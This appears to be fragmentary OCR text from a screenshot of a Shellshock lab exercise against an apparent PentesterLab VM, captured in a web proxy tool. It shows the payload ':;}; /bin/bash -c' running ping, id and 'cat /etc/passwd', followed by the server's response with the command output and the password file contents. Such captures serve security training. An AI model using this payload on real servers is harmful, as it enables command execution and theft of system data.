 File Machine View Input Devices Help
2
VPN 10.13.37.178
0:32
403 Forbidden
shellshock exploit - Goog
48112
OWASP - Shellshock_-_Tudo
https://www.exploit-db.com/docs/48112
2
4 of 6
390%
cel
<
>
Target: ht
Response
Hex
Raw
Headers
Hex
us HTTP/1.1
.151
:;}; /bin/bash -c 'ping -c 3 192.168.234.166; id; cat /etc/passwd'
on/json, text/javascript, */*; q=0.01
en-US,en;q=0.5
gzip, deflate
92.168.234.151/
XMLHttpRequest
x-age=0
HTTP/1.1 200 OK
Date: Tue, 18 Feb 2020 19:49:08 GMT
Server: Apache/2.2.21 (Unix) DAV/2
PING 192.168.234.166 (192.168.234.166): 56 data bytes
64 bytes from 192.168.234.166: seq=0 ttl=64 time=0.513 ms, seq=1 ttl=64 time=0.906 ms, s
ms
Connection: close
Content-Type: text/plain
Content-Length: 441
--- 192.168.234.166 ping statistics ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 0.513/0.825/1.057 ms
uid=1000(pentesterlab) gid=50(staff) groups=50(staff),100(pentesterlab)
root:x:0:0:root:/root:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/false
tc:x:1001:50:Linux User,,,:/home/tc:/bin/sh
pentesterlab:x:1000:50:Linux User,,,:/home/pentesterlab:/bin/sh
Right Ctrl